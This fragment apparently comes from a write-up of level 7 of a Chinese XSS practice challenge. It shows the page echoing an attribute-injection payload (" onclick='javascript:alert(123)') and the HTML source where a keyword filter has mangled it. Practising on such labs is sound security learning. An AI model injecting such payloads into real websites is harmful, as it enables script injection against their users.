 欢迎来到level7
没有找到和" onclick='javascript:alert(123)'相关的结果.
搜索
11 <title>欢迎来到level7</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level7</h1>
15 <h2 align=center>没有找到和&quot; onclick='javascript:alert(123)'相关的结果.</h2><center>
16 <form action=level7.php method=GET>
17 <input name=keyword  value="" click='java:alert(123)'">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level7.png></center>
21 <h3 align=center>payload的长度:25</h3></body>
22 </html>